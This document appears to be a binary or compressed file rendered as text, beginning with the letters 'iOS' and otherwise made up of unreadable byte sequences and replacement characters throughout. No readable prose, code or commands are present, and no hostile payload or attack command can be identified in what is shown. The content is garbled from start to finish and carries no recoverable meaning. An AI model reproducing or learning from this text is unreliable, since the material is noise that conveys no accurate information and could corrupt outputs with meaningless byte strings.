�iOS������W�c4@E(q�őH}�����	��P���-Q�*+�`a4����]�s���qt�w��U��z���h�0�f;��҈�H+e9��/����0�{�İ,_���	��X��+��I�R?y)�"�u�`����(嵪�����n���*K������[Z�nn��И�o��ɲ�=��ٛ܅��Г\�=I�N�nͼv�ȐP����q<�����nɏ)��L	ު��\�v�)~�E���v��Q䄹��p�BN��I�e=��:�#k�whͶ^�����ǫ�����nn��@��n����s�'ߘ�ߠ�)�wy��������!_�����H�Hl�v�����H�i.����ό���*��.�������^���w؈����9 H��\ӵ}�ؠ�I�Шӌ ���.���}�x|�啈����l��k͕УҮ��
I	�>��+\��H)ȍI�i�nN�J���I�Q��|o�@���E0��^��i��>�J��`רØX��؋�h�Fl���4{���@	�����W��������y�����ՠ̳pJ��1��(�w��1�ڍ�W����j݀|�p�J��=&���:9������ơ����-���{͘�p٥1Ƥ��-��9�6������������*�V	����=��<l
�A�w؋�h�~�>�a�=����	^+����.��o~�w���o��>���,�O���@����������P�	񎘨�^����#(�@J�6Q�.h�F��=щ.nݮ�z��h�|p������i�	к���Pw�������И�|����(�~�����	���q�RP��XP����J�Yz:~���&/[�ç��/��Gn��1���Q�j���ï����̇���m�^{�0� N)�⯂��H����ҭ�؞dO��*�YJ��A�A*>��������:��s ��ѴU��B0)H?��T>�������*�霜Ֆ�눘ç�Ԛ���X��������H�H�#H��Z�O���,@��ço�]~��H��w�֫�b�{�Ԣ�,)����k��|�2hͩH��p�כы��+�҉�X����؉����O!7����=��9|ٯ��:!��s�������)���x{��th�\"�P%t��V��q��v/�؋��&���X�G8&bb"���H��د���ݣ}<�u����*�n
�n�@|�>z���$C2�4M	�O�Y�����>�P�"�h���*��N����/9&c��G�:Gh&��'�*1��i�A�Pw~'{��� �M0����i��8=	�Ѣ��k��h����m��%&�����L�Y�� �؉wx"�s�����c&:ҋ�>*�d��"�ت�ڤ�ݤ��ƈ��q�䙴�c,<��<O�M���|���1�#�?%.0���߈��8�Ճ��Y�����Ø&�#��&k�ׁ<����6m�P<�ŏ �ذ-��0���D}��ƈ�H���;��.h���=|���+*�/9�#%r�bi�5��5�&k�wǦ��b9��L�Øh�0�ҙ6�-�ٍ�<�2��Z��R���v�	(������L��[�����Ӊ8r"s�w:���/�8���?Լ�r	ܭ#��̘���Z^2��)�-��;���$p����~8����a�a�$#�";h�˄�;x��}.ظ��$ݛ�:��5��I35#҉�N��l�th>��<<N7\a��JȡJ�ۣ	��-`��$3�9��/t�%�������LĴ�;�&�C� "�1�t"�w85�T&�s"�Ә�D�M�"��隊u�6�nЩ=���Ļ9?�L���s�O�R�ݺ�[�|���k����@8�H=I7�I%&��#�I�%�D��/�� *��9���J����R�Q��,:��ĺ��Ӑi1;����I����.�@�"I7���G9R=aD�d=d1��XĘ$I�Q�%���1c�)��4��?J� ���P6�ĝ.+4!� d�:�R=t"+c"ud@�D���X^c"�w�2U�/J��\!�)��@όi.�h�,˙k�Bl����c*$�TYs{��dUZ�dH&D�eZM�M�u=w�[�u���/�8�<�\�s�����P.{��{���)�B2���]�y�Ҟ�*�4`�t���>A:5&��IE�ML&8�X��5�I���}����n��$0�����߹��B_�|��@��1�eH�5P�CP�9&��I�S�9��2BT=ԋ?��N�4���HL�p??�=��7v����F�IB�2H�Nw�Ҡ�E"�[�:(V1UD�A7�A^�MK�T�h��\�*`L�B����Z�R0���/!�mԘ��(R�f��;j���1��UDePS�֥A3eS�P҅#;�/�QLw�^����R��L˘��P�9Ƅvу�h��^����g�[��2��Xg�X�MU":�Q[Q����v�UQ
�]<�OK���c�����|3�R�!tl�9��>W�#9ri9S�oxE"�4P�%DD5�2����ȡk�[<��5����w���������&�
%��8@�5i�	iل^ֵQ7%Z�S�#5KDZ�&��/�y�ᾤ������}�-����rݤ`�tu��H"d���֘�6&��lsQl�5��I$@�ul�pT�]��|���	Ј������
#��0x,c�X�����:y�Iw5��g�Vl��/yS�[�eHgE�����ݪkQ��wX\��F�ٍڸnv4����j�_.������g�dSGE�o��&�TP��e��2w�@�?��8fˑ����|�<�f��R��r�ØD��dR�(5�Q�2�Y5�1���g)�2��I��z����M�3,ٺ���yਾ��܈����#�Ԙ!dy�n�x �.��4������>G�#SS�e=���IS��I��T5�#v�)Q���Ѕ9�����+�!�|��˚����<��x��ed�Ip9�#6T=M�z4Cl�2��s�W����( ����e�8��1И������6$��������xl��~w�iCpQs��I�Tx&1g�j�(&�a��sdS�����R�y����ۂ��vu��XZȡ����PXi� ������*�����p�H�2��q?BZ����x`X���w�t�n�
J�G�L$X�nJ�G��A�`7���C�;�E	�w-p?������(r�ȩ_�w$t��X#�����H�� J"��
�j�4��lm��$��WHuZ8���
���ۢK��v��|'��Aɟ��D�^�������D͡��j,E;�5���~wQ:��t�(�Hf��S���8J��d~�VT�R	���,p)i�����%B�������ik	���ґ�"����t
��$t����w9v"�2��X%��I��J��k�o�<x����K�ϒd�2
�J��v��4��!d5qf�9L��K�N	�9ٵ{��G9�("��&p7�#e����@���k%�j�J*�ox1���*3z�a0��+�vY-���
J8L��ȴ�Ca��D/`{a�yP��rx ����X�>��#$�Jjw�¯���0�`0�� ��TZ)5�l �Zj8K��z����9e�h$����!XºC��G�B�=:x|\;<	�ԡ��6�K��u�$���h�Z�2��)��,x����&C�����j��w�9�]�e�)�{�֒ȇN�md4Xhh.Y�J=
s�pL����)8������<ȍS�f0
�J\��7�'��,`T��X`��&�J��+���(-	�ǻ��9FBt�y��X���L�"L�ˉ�PD��)T�:wj#�u����Z���ʪT����l6؆}��u�,�&�{U���GO���v&�((|��:ct�����*@nq"���>��~竣�8c	�z��N.\�����^�����/s�˽��� "Hϖ��6)
�./v�� J}M��k��),�ހ��j��G27&(%�ˊ���)y��(���_)�җ��T��˧�֑���.�rd#�����������'��f�>�||�6�Đ2���N�#���X���(�w%3�l�X\�"h����|�[��x��ɉ��k��H"B�箲�ԋT�4i�-ˇi(�/dL�C��5;���ڜH�X�����[�����{c(B�
���+��4Y��Yߘ�zYP¶��T{
�bED��8L:0ZRȃȿX� �Ш,ڟc�s�`�4���o썉�ո|K�F(?��l���Vz��к����&�O�����E��9�����UsVо�v���*,��~%��WdZ�.	w �������rP��|� �����~ BS��z�4,U���QA��

��	�C&�,�w,0R?�ƛ���)��1���)B���X|왴�D���K$/߳�?�g�������� ���1��:����a�����^�� �����Pf�H`Յ휛���̘�hѰ����
�J���DJ�%Їݡ� �d�ή� 5� L����#��ߦ`m����> �����BqL��)**�*�i#�~K��:w�a�n�+!8���m"��y�G�~#�Eb�H�ޔ1�������H��J����]�(����F	�b{<��'�ő���ԩ��@S7~.�Fl�����]��<)�M�1�%Nb���h��#$�!��*��%��m�F�P���0\ 20a�\��H��#��>��ͣ�y���#�5"����]���t���8ـDH� �H�SC��ڲE���>�����P'����` ���KnT�	_^d*�
�l���+]w��^��:�0I��ofv��,-.�4j�fB�Nʏ�1���L�N��))����4x�ذK�d�ƇW��&�� 0���X5���<<�&���K�6��v{>?�9�H�W�L?���˪�	�	 �6�֦(<tmZ��H��!N���zp�a�����<<�B@��h`�R���F)�>�zָ�6E�����|8��Ձ1ؾ3�������(j��{wd{i�͝I�5u��+9{�}����S��0Hw����ڔth#���t>6�)�M�Ҙ�q�E�}�:x������X�1$��L���"ei��$N��$���q�
]󼳧�zb`�iHK�:XU�膀��[�8��d�a�)Su�,��^����,&����Ow�u��-��Ʃn�j�O;s�	΀4l��{V`�GxP��l�*�B�,��H����}�D)aW�\�X�l(��p�Iߠڋ��H	<�n8V�+�pH�0w�Ԓu��3Rio�"���0E^�w���$t��v�#�J�K�졌K����LE@K�s��"�k��֋�Xȭ>'����{��̪���d�i?� �2޶	|N�,����!��)���Ha�"�n�"1�V�*���8����b���ʼ���P��I�A�����p;A	��I�p<�p<{C6̨7�8	� �g�2{�#�������u���n��`��1�r�ؚ�;(����m��a�.������!p�1�Ics������<���
��˻�w������ķ��6�W�.vs��Hl@���w�����>�4	ۨδ����T�
;�z�������JF��I��ڡ ���^puC���ˎ��숓荻�K��K��M�PM� ���}#Û���XaK� ��L
���|�L����Ü�i5��LQ@��̱�j�r�������ٝk#1lÒ�	��,U�*�ɬx��T�ư	�MҔK��t	�@O�|�{#�>C2UX�&�����8�p�x�9wu���'�LN�ei��8�a�����������1�p��+MI$�촠O�������K	�	� ˓� �䊓�@��B�h�
�M��N	��0zy
$��D
�Ȳ�N�
3*�9�R��μH�u�-��H�J'1��0��� ����8+�
�"�AУ)�M���� ˎ���l�	�	���$D+<	����p�/��@B�@����@s%TI�PI���?��P�Ë�����t��	PQ�$H8���1wp�0���JL�j��a�4ҁ�I��w�4����j
M���tE4ώ�ˎ�M���D��	�h�~����B��7� 2 �ES�&|K"�Q� R3NF�̫LNf�\�W@���'��ȉ�p�6L�	�����(H�����#�`J2p
����*��E�B��G���,��@M�܀������
�K�D�gs�z)'��[I��L���$)�,E�dP�P�U���+�,3������F��2�%;w�J����	���򡠈�m�
�H��@��Z D�\Ͽ��|���Bh�y,Đ�ڸ®rz
 ,�J�,s��=������<��L�� �!�	 Qi��p',������9;�s�H�S?`��;�M�Yu�0	8�������	��	}� �x�*D^@����}��|���ĩ���`H`���
 
k`2���Ӱ��δ�Pe�AU��X�90\H.�XZ��@�2��4A���Y��wи�[�D���H�
��ߘ\}��g� xD�}��	��@t|��G\���\���ѤKX��XQ�%�2;��	v��X��ػ��b�>���>$E�mv��Q�PuX��+э�	�8�JB�Ȅ:U�h]�nQ�m�O�4���萊�`Ӫ������� ��D��Q���F�G.� ��G�EO@�Իl6��]0�	���� C���%NQ4ڥZ}Z�P(��T.2�'4������nbU�?���x�w�ֲQUs��*C]����
}�TI-��BB�E�ܩp�*�ژ���܎@M�m��=ѿ��pTخx�v��!�ŉ�?_�Cuڤ=�HZ��$M#��J	X�cp�Ѕ�F�	�x�E[��s�����|��js=\�:�n	L뼽�&�pS������x�p�`Y�&^�T�Ԙ�@)�B���!+ &1@[Kv���`j(9��_A۰���CW�MZဥ�H�A)u�F��m#uPq��Ň�)�J��zw!���!�VL�?��
����ƈH��M��|��@�Q.�K��QN��G��G)���7"�����'���s�`�Hlx4`����-uP�	!� �m5�U&LMұ ��s�����F]�nr��O��-�-计�����	Lkh�p�p�؎��	�\�~�.t�Iu������_�5n{�P�I��N�\�
|��-ۮYу� 4��7Dc0: 8 ۳���5�L��m�6&�U�MEQ ��!� |9�$د�w�Ȟ�D�ݢ���,��b`к�Jd��.�nh��
ΐ�O������ښ�Z�~�y�Q�u����]�G���v	��l�A��;�x{6DK��������j�#L��]"mD���@rK��̊�qP?���nh�J���c��-@h���8p��K�`m������T/� �ᛘ��n��~� ���(&^����}D���X�V�"܀gk\ǳ338K���QRؾ���m�K!\���vW2cb'�����H�:֦���V��w)+}`@�n�{Ƚ�	�Jހ��T��ƈ��Ԛ�qD�EdͶ�E�Bn.^e}DMM^����8K�.j� �7-v+���E�8�����Ҳ�+�t�%U� �`��P��Ƌ���]IH
�p���n���4�#���)���I�k�(�`ê� ����!p	��OmHv	�i�^D��������ea�mD)G� 4��	CKd���@3gq�&�>�%�3F�m���#���匧FW��� ǐ�T���3��tw��+�{Ӻ�!�{��V��y�G����P��� ��Դ��}G$nx�~D�%��9d���� �ج?�[��s������Tڜ�6� #�+�8�p����q��.$�xaa�[�Y��ғ��	c	����P�n� �Q�	�	�	I�G7�BY���MyHuY�]O�̷���/&4�!�3R�7B����-�A#?�أ�0���eף�}��V��`Ӹ�{�:����+,����ڴ����`mw���(n6�d�?p��~�� ��VI��c-^���F�_Vn�Q�lw��
�EU`� �y�I� g�|�����	x�N�-3J�KߠN��]:����L�xǀp�6r�{=���a�� 6l�7�y��k����~�'������� �'^/\{��\E܀��d5ocK�Tn�	�ĉ�XQ��Kz��o�r�[vK�W�O�ذ�'�tM��T%}�XY�~-Xt�p����l�����P?�����爴�k��w������`���߀0u�f��^�ε��V�������l��U�P5p��D����Z�jyo
ǻ�q��[�Κ}в�x 9z
�j`��p<k���J0��xW�wxt�p'� e�hh](i7�G��D 9iM��d�Z�K�6ݛ��L����qY��X�vpy����|Yn��wu���+����v��ʆwn�u?��/�t��k�ڒl0�iA����h꾣!0�W�1yG�W��n4���K���ww�����2v��(����p�萋��v�iI����Ly��M���|�Z,��������=Zy���X*i䀥!���*�s�r�/P6��t��.��B�JA�*��w��@=i��u�i�E,��N ���I_�=�M����	��M骩.���xI�������~Ǒ��i���h��1������0���eȊw�\�����w�{��β{�X����F�������ہy����J��w���5/I��*������dH���e���������I����K��Dy��2����.]��Iݨߍ�H)���]��i������:Up�G���w<"]�&٫��[O���Y�[�ɱ��˧�����t(�ž�!��Y����B��֪Q��� ��̘ͭ�2ˌ��
��l(����Q
�� 	����`���7��,��(�V���rˑ�w��ˣJ�Z�G�SM�Ũ�N��$]M��[FK�
Y�v��4v�w�D�/L�w���A�J�N����
���2���g�y����X����A�mHH��u���h�^��M��?��s(�^P�J]�ˋQ����ˑ&HlxK+��M&�F�����<��	�*D���a�9G�}YCGi,�����T���9d�F�_��J�[ƨL�=)��^�cu���?/I��ߡnEqL�,�3\��^X��p7��`�1M��KtK�ӻ��*�+���Y� pN�7�tw[ƨȄ�w��?���c�};�L���v�XL¦�Z,�E���Њ��&.���zٛ�Z�D	��z�����~����'�E�X�&��� �Tcv���̅aٳ����5����j�j��Rg�m�L���BI�BQc����k�G𒐛Щ�Ú^�6능	�lzh�`��Z��UR�����"��c�>n�!I�(���\�rzb�Z���4x��t����H�V@:��l�s�M��9��1*v�Τ�xw�KY�����Z)-��*�C���nF���`��lۮUm��F�/�	��l�b��( �٭�C|�K�Uh��ĉ�|˵��,�����'�-�ہ�LQ �eԫ�)����<Dc���F��	: ����\�Z�w������ ��(��r������8;��c���)����۵ע�����ʪq��1�4&�������x{�{P�$^_L�9��]B�82��������;����w���
�,�J���n-�n��	T]�' ,�1K ������/�N	A�hK���)�`Z�*��	�mX�M@��H�&���^A�����ˀ��̊�	�	�(��tƁ�߶�$="Խ
Z#׉��uƼ��,�v��Ă����<��u-b'c�3jLAd���j��
���	��D��/�΢�fL�5���c���#����U��˔tĈ�l9S޲hŴ�jl���\B�] ���U��H��_8�mtk4�u#wo���گ������I��)���ҜR틓 �1�I��'����A_�@��|mٝ�z��.Ni��!z���Th��ą㌘*PBT��#3u��e�@����e�'
�ٚ�&���d$���<
��&��d�Z��X=�f�l�8��O��͔j$�a��+��1\,�s���ǉ�X(�H�uဉhJ�2+����Zn�؀F��CY�&���d�Ȱ^�����Yc���ꪁ����^ �o�;�jx�o������Y��`w�Pg��T��:�8j�g2���(�,Ϥ� �H�;]��֋���K��2�B/����V�9I�tbϤ~�̦������o�>�޶-'�^$9�3�G< �__�E2��Q�k���Z�`g�.����-��8��3'L��<"w�\7�u���������!h��y��S��c��H�K� Մ*����2|L�����o���E9�ĠP�4VLO��n��T�P���ҹ�_�Y!쉣�1r������<;�ޘ� w��B����[y[���M�;��i�]�ɑ������BQ����O ���<ё�-��c��h�S0f3��b;s���Qn��5�
ZW"{nf����cY�D⡸Z&�0���E��eL��'��!��q%�`�z�C��,&����Js�_5�8��F��
���x�AvuK����^D%uI�R̵\Fh�AUU׽Y\Dm,]�џ�i��`��h���q]��Sp��/�،x����0��^s��`��<OqL��Ѝ��w�UD���،Rw���x��4Kr�u4ǰ,��iI�L���x����hR��E�����X������A%�'(��$�h]%��4ݼɗIϑ�Ժ\L|T��JI��fl�m� �ZaX!��Z�h���������E�(����5V�L��4Kݍʳ����݈�Ȉ��N�`���L�2)�&�҆�K��K�����^L� K������耶�w�j�A���@��MR��݈T����eHs5F}��Uxw������O�=i�<]�UU�5�d��ԩ���~�m��A��%ݧ��͎,̋�yŰ)ÐO�`��m)Wɟ���z)�䝻���-A��}��˸�P,/���� 1�LZ��@�&��
�t�,I��,��l�i����x�K���y��Ȋ�ȫ�Jv������̧}ں��E�Д�O��h)n���y��O��'H���fD%9l�tH9`A������,O�(R��ǆe�~T�p��8C�D���J�YE�w*��M��W���K牗w -�&���&���j���d�<O�Ԕa۩��vm`<�:��ߚ�ȭ��Dq�Wu:�O_�� Ѭʞ��U�U�T�S -|���P����Ȅ0/��h�=�X������-)�(ވ��L��qBC��]D��Ŗ�&���2ƧƼ�Pc(���ɽtH��[Ͼܔ�����<���Y���!��tmϘ}题)�=]�D�A%9���E���ٓ�캚��h�1FC�OG�w�U������C�(��6D���Oa�۪�;��b�l��<�p�t]��x��G������ؽ<�юl�!:��N�X�Y�SmW�&�r�2������(�q��C�V!���S(,�D��X̎풹�Q}=���t�pԪ4��/~���_��%u��� �F/v���U��)����.��L`L����鲒� �i��L�
:�I�2�A�V���I��fD:\܃R)b띍���<"�V0Iw��� L�O��]!]'vK���Y8�ߌ���z�:h)�d��m���+v��q�-��lD:ē�~GG���F���`����@L/OѬj�p��:��,����J���M�:��GŎT�YHQȚcI�m8���T�l�!�x"��d�!S��Fz��O2R擨�b�� ��P��_k���x�5�M>������.T��Xc������U�I��T2���P��X�%�Ɣ�΂�`�k�B/�Rĺ^�'z"L��[�w)(�Y	��Y�/�L]B8�٠0�+8�h��܍~��P�n�t���If�V#*!�� "U�^��V:l�0z8�ck�d���:�ц��Z����;>�Z�"_f�p�O9��_���H�mj���v���8fZ�Z����y�.{}��|L����iͭ<O!�Դ������P��rZAb���(Ҏ��=��F�:��K�h*�����$�H�d YlZ �#|�$��C��Aή<�F,+�>���B��?���t�"�G�w� �j	�D���唜`{�!����"K��!E�Cy�B��q�����E�́`���'I�s�_8�ב������`���j�*���
�����ɉ���9"���lAf}%8l�'kj��-K� I�dϬb���O%���SELP��CO&��2����Z�vA�ܾ�&*D;X�A�.�L�C�������b��ҿm��� ̆��_|��F��rb�%���[|-�&I���A�'�)ha\	2p�alĩ�O8�99�w���z�`@&P1Fܰ�٤�/��C<�b-�/���z�g��	���Y�H`���Y�R��)G��k��Y�O��A���[ָÆ�ྒྷX����h��K9�Ě����͋��8>i�ӆR�J�<*Ц��銐��M}���+�x ���̼�����偼⼰rN�DL��e��
k� �� ���M����On�&�����Ou����,{ʨ����A*�#ٳ�MI����FM�MVv��8��U��HW��ހwxh:�����#w���\�Yl��-ւ�LB.�NDbpB��'���1�V����|�۹:�d�)�(~ڴOi'|`pq)T���#<C��h�<��e���0�t�~�~-���S�)P����;��g� �Y4L���ܡ���2�Y���O�Q�y>dV���ͬ��.��.���9�tBn��'$���[��;����yV��� �@ف�D�Y.�H��B��;lE���|gE~D1�����	����?��-�<�w�dL�������c������'і��FW��[fD/^"Ƣ ��$��n&����4��H �7��$)���S����g9�O��A�X��}=٢W�h���I��y�+�Iܨ0N���9��T'R f�x{��xLEB᪼��(Ʃ�v�JdFD�[����	�n� [Ϩ֔�=ǘ�����Υţ�O���+�)G��o�a�MJ�hݏ�k�Y�Raߓ�."-��-�1D���S�VeF`��Hp>i�g1�w{�� ��VO3����I{�|(E�0����P_�e��_Xd�w�X�0��s�Qb�4�>i��A��%�M��͹��bm�9-ó��jGtB[b��#wfІ����G�*���� J�����qt�7q��H$�@��.������/|��m8n,}��9w���C��
������Q�M8l�]p�%��j"oh�C覧W����pE����I��Fk�Vd4���	i���	����/�D�7�"͈��>�x��m��w��8���$|/>1F\Ϩ�T�+�v1�.k�����ɜ�U���Q�;x]al��{���\��6�s�[h���V�М�x�t�p�7����<}댟���t��J���tɈv���ɞ<I�Xr�`��T��*�?�J���(�>�;�ۈ����t��x�������x��w�	�YɭX(	�x�ʩF(���jO����v�9�m�҆�yK� ���������@;,A˥nd�
	��Ԛ�-�� ҅�q�wB� �k	/�3�ivi�|/����0Kh����j�@̾���꽫��+��F��� x�n�6<���<)�ʦ�R9D��k,�Pz�/�v+���	��UF13.F������ �w�u�mq� XMu��P:��h�ofQR�iRuKyo1���ļ@��/�v������Q�ኒa �h���Xȋs� ��X.E�:�����fJ *q���R�)Z����Q|��*!>����R�cŮP��ž_�Jw>��O~��-�
�"�H�k2v�A,���֑J���"����g�JLi���ʐ�`B�'�|2Ġkv�������ް)�*����آ���INR�(�"d�C�K �b�a�lL�J���G�r��ސ��+R�"�jpפֿjȯ���͙�H�-��_
��M����ۓv���v�k���G� �u����H���4���Q�[4���n��R �
ǁs�]"�Ĺ*�}EK8g���H�t���ӄ���w)��@*��|Di�)8L�����!�m��^�8�uϢ��ݢ!إ������>���窀��xh� �F�h*�u���`���-Mk�xh:��,�gCx�0�S	qL��v�,���a;�˂b*K���W�s����B������i̩Pi�����#	�*p�w�"U�_�T(����I��C#���"�6�
����N��"�ϝ�K��`���#�Ok��Ji�v�ĺw��
#MdU��F���'��]�(�sw� �2��b{Uv��ad�9��&d���s�,���H��z���� ��@��{vIN��C��~&����/���;9�]�K����<ex���f�W�8Ĵ �]N��h(�C�J�,��n�m�� �p��� ���r~�}'0IC��Q��*��N��;@�J������wV���̸�Kh����H�tK��s��8�����tO�1@M��՘ɟ�N�����/ڑ�$�4
�Y�wI�A�4�&�4i���whI�<ݴ��5�H������Ё�P��Ux����A��&G���ŬZ_���p@�|M)�,rOi*H7�2��̠ˊ��������tx��m��qO�"h�g�W��0 �����p��9��Υ	��T������,[D�=�����I=Fx���'��0�x�����h�{���@�!K/�ˍ�oל_l�~�k��C�(	��g�6܅���^�)���
����~���ʇ�)4��e��w�4a��ri�����!�]%���� 
�0(]�ꍣvB��HP)~��3)uk��%�\H}���)ށǋR�U���,�SY���xK�����i��1�U��a8�׀:¡g��mc���ِ��d�=���U��Y��k�X ��)�X�y8]�+�}����v������ϥ�Y*�����萊�
�E��`*�P�����"
td���\{����[㴹u��8�"�=�T��V����
\��w8���@�~9G7p�Q�N�d �v����w˭HxOڠ�`��r�1F�)�i��֍A��C�@��;���Pp0�0�Z�߼��P��\8��3�lW�{�2�Q{���l͆��!�bM�UA�)��l���%+a�X���x��D�3D�_~� �~��6���菑���,z�8C� ���rs[���?�u��)�Z�X,T+�/�0|--�$��\@���
���F*���b��n_J��$δw	n�'�]c�s҉��8)����ԡH�:�H<�V�;u�	��I�O(S�y�z��H��p�����D����� )��8Fl����/��\Fu<,+���,�k�b���B
�����܁���.�@�y��J,�;����N����@�Qy�[�N~��N�H�+>� ;j����`q*a�T�J(��PI2�ź�ky��e�����,�m��x؀4�/(��2/���!����R�e��/�w�g�c��[ �Y�DDY�O�J~>�|�b �a�R�dt�z�ֳ,]�Ý�'�71�N!� ����T�rwYe�_a��P	�,&��ʣ3빫H�p�*�mpO_Wjje3���RSQ&-�&��J|��p�|�Q��L�pA���Ae,��(�m��y��4�6m-i	�8t?��%�cN��
��)� �)�����|���c��(���U�(,h�'�B>�jc�E����f�#�fâ4"d.��:��w�O�FG8@�Q���<��h@�R��	Ăb�Ʋ:M�JL��bb�(�X�oö�l'v���E���w �T��v郧J}��}d�aJ�,x���~�揨8��/�"(:h(���?��\gy����,�qܸ��/�5L�� ���b�Y�����X#e�J�$
��5�yd²Jk��HB��qd�0L�����M�+�E��(�R�� �M%FL�����ǋv)����#��@��!��g�2iV5��m�j&6�Hl�w2�r��RJ����.n�6��&��^����7h�3h (��<M,�u�+&V���q��Θ*g�$���iF�5&ɚrJ��,��a0��Ț0ȋ���Ң����^� ��~)�_#��y�����d��Ef�Ĉc'z!�ba�V��f�fN�7~�A<��������r�u$�?�B������D��T��Iq�Ƥ�D�n)}2�P��M�肎ɚV�|h�o�X���6���+�^���ȣD��	��*�^�ZxE��ʡ-�mwʸ�^
'<��*:�4���G����p��D��i@�����Bd�Dt�bC�5oӰ95P�z�OW<���oev�[v	06��v)��阒i��(�H�	h��(�Bȑ�%���{I�:�ƨ�ԩ��8�9
�����)�ٞ�5�Y�aٲ���x�m�B��8M�&�����e�R��^&�-h��[��B���0� X�Z��)���5,�rE���r�����H�M����i��ڿ�\ [�ۑ2/R0����k-��	�wx��|�xi�w����+Ye��u��d���6V;�һ�UG�{��8vl#��<c��h�.�f���lY�_��f��Mm���D[��Ϙ�����3ő�
�!�T<}�ز��l�6i���*
~> �B��0!������ؚ���P��Wt�$��F[�7L�/�,N�G�*:(��h�Iǹ�/W09�/y��Q*�������`��ۍy�[-��οw)�z-��������{��<���6�����hm�"j��)��H�w��B��Ȋ#�x)��!�~���iԃX��9�wA��
�=��y�H���������A*h��=����Y��%J8�f%�*��e���̈��ʌ:أ���	ȣ�
�ݑ��I�J��髇���Z� (�"h��؃Ȑxɂ ��Q�?�Ӳ�5��?Nۋ��8JI�1|�fٖ�z��>-�m�(��@�t%PO��.�5HmÓ�H[��
�
�V������ɞw ��ǚ����BV���H��Ə��w���1(�Rx�.h������4���^/�i�:�m��y,y�0��}��ز:� �O��}�8g� �,�:�(�� C��H���XH���'��,�H�y��b�򈈛��2ewb���H�F ��*ꩊ�/��-�����ɋ��Mɐ҂�0����^D�	��l����m
�σ<���3|�/����qeZ��o����a "a�iP4��WG��`��b��8�o���8x��{ ��	H/�؃��� w(����� �ч��~�x��^��H�������(� C(Nށ�Ͽ�W\��wZ�z�ϕ=�A>�?͔��'8�\>�A���mc��%��%�5Dp�{
��N<>��Z�/�w,����/�z"���xi��8�1X��=8�0(��"-^e��o膄H#�#�c��o��_dx�q8p����y��� �l}	M��jcZ��98H��H�Z��MN|arv)�8�䚁���'n�YF�{��o��#vI�2Z���"��wS^G/����V�����KZ~�1�
$)�����e�(�G�]���<p�\�/8�q�����f�94=���6���if!d>�����^���\v��N)�2&K��/�	ȐҞ�Gb��O�3ع
��U�Q���2�B�r���<�E�a���'n�W��LĀ#0�wxMr��}ÂB���h�M0n@0�,��-K�1���1�'͹?������`0��Ȍ�],�������!^*���wv)��\ndΠR����Z(�9�q���}�Ol���
h��ĞG�c[���H���(:M�K��cb�7���y�!0é
ĭ���(��	�,A�?߉%-냕+I:��FA۷�w��H}c���ve�^_�b�o٧�s� W���bZֿ�7��� X�d���b�[��
H�t�!�B���ّ��c�*w)��$xRjc��|�c8��I����R0�bw6)��UR��b��(�x)��f��\8�ף��w�7�_�=��?7Ĵ����*䦀�(:��<rڻ(��!th���@�k^����4M�=�j�Ζ����p�Q���?���2�;�}>��~4q��r��膼(���0����flc|��AK;ɷ���@ĶEnN���(��ۈ$I\�Eӟ�8��:A��8A��a)�a��f�>ؖ�^V�@�%P�S�������5�URK�����闼 ���'�u�9{�mn�;A�f�e%�%X�&�b�[�SOwk�QZK�tHN�9������I^���u~i�l�B�ߗ4��
2�)0�SҌ�	Ӊ��n�E�h�w���0�.3e�ek&���Ma_�k_�Gյ��~�ۙ*�"��Y�qjCC����7��ٝ},�_>����p�ۿ1TwɌp�0[?�H?��V;��s�^T1#�d%�J��n5�FhX�\#�U� ��{uP�Xm#�ʥфU:3L�#�XN�iN���^"���?��7�iar���P�Fh�4X+w����/Ȍb�G�v]�����(�b��}1-���N�A(�2a�W��?���]�q<���e�cхY���N��U�dg��F�,2x&�H��l�]��鿕lo9��.T�vT1��)��pz�fc?�Q��\��
�10�w���t%�?����l3�W�ӳ��y�=L��ʩ�ʗ�e����0��0F��Uv~{�wwhw�jH�	v��ȬI��wB�p_�(Hڋ���`h*���t{�Ȃ���v�������v�a����w���x'����px/N��v���a;���b\ѩ��F�`x�����(x�	�(3���hI
�Ā�v�p��P������N(�qVu��dȔ�z�l��
	���� k�w��y0��	�ǙPE`M����XX΋��"��:b�H,����0�Rih}�U7�q�vC ��5�b��X&��!��L4�=�ڽb�]����tK�� U)�_�~�_uM8��h����+�-���Aș�~��w ��ݨ��ڼ����NXw��t�Ҍ�t[(�˘y���P�����
�}�����|�����Gi�[ܡ�]��t0��b�^��Ս	Ӽi���y�-���ƱX��1���T�X���~��`�ۄ���	��ޜ˒Р،р�M���������[����� ���i��ͭ/�����T�F�+��\U���ۅ�҉��u�b����끬�:v���=O���w�X��	�\����0�L��Ю�D�؉w�	M�p�@�� wHH�)����*���i���2�e��ѡ(
�Ɍ,���[�hA�[�q���̾��K��­��i|O���?Q��w�c濂u+n�'�xѿ�������=R�i���������yȡ�'��a}D�xFR&�A�E�$�yLC �E\���h���j�ލ�y�"�IM�#9�Qf��4~qv[�'��.��� �-�\��n�M��MBw�����Ǟ� ���ȼ�@���	}��X��҃��L�������������w�Hབ^��I�n��X"f��f�w6�ĉ�ٳlM����h���ϓ����9�����\;�k{=������j�l�d��H�i�2��o�)��L�)�a��}G*EY}�!�8{K���&�(�1�݅T��݉G��3vZ��yl���dx��g����9��.�����J oڌ*���8�j����۞:=S����`Z�f���S�g/̈V �P_&~��(芙��N��W���~���}���
��Hw�~	�w���! �wh�	̌�C�� �$ׁl˂���vH��pc��4���
��zM��L���fڅ �8J��Ff�CE�J��X����m�D�"�ĩ���̲>��ΪȐTB�[��K�y^���w$x�CKʝ6X��� �C۬ڼ�ng��!+��J� ���aB6h� �	������Hpڞ���z����nڊy�d�7"��[n$�e��H��9��ʩ��X�̒x�J8��T�T����$^w��jͫ0��z�Mܡ�a�!�X���i��,Uò؋8�l��Ih�d���a�NK��~�� G�ƍ��t���ιItD�߮��)��������#�@�X�.�'����x��I������e;����bԯ�&��Q�-����h��/��	��v�Oh��<��WP��!��ʉ	�2�����؝�R��ː<3��fm=ݙ���BYRE�N���F�Y
�&�����m�󼘁v���`��G	���!�x�w���@bqxhN��D���T�	�<�ǊA���G|���'�	�S�Ȣ��� "LN���O��ߢ�y'�QB]�z����}B�	��e�Z ���7p�O�����yˬ�F�\eI�p̑�eڪ���<=#
ld�������}������J��i���*w��W�q�Up����u�j�������*Kk����+r�M�f����鈈�������5$�.�����cX����-ʡ�H5[� �����A�Jhw,��%��NB�m����ϰ�
